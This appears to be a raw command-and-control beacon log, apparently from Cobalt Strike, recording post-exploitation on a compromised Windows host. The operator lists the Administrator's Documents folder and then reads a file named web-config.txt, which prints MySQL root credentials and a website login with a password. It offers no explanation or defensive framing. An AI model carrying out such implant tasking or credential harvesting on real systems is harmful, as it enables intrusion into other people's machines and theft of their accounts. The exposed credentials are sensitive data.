 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\Administrator\Documents\
Size Type Last Modified Name
---- ---- ------------- ----
dir 05/12/2019 17:25:56 My Music
dir 05/12/2019 17:25:56 My Pictures
dir 05/12/2019 17:25:56 My Videos
0b fil 05/16/2019 21:33:48 Default.rdp
402b fil 05/12/2019 17:26:17 desktop.ini
98b fil 07/31/2019 15:05:33 web-config.txt
beacon> shell type web-config.txt
[*] Tasked beacon to run: type web-config.txt
[+] host called home, sent: 50 bytes
[+] received output:
mysql:
账号:root
密码:root
--------------
www.xxx.com
账号:xshi
密码:jeu4.0/21-sqw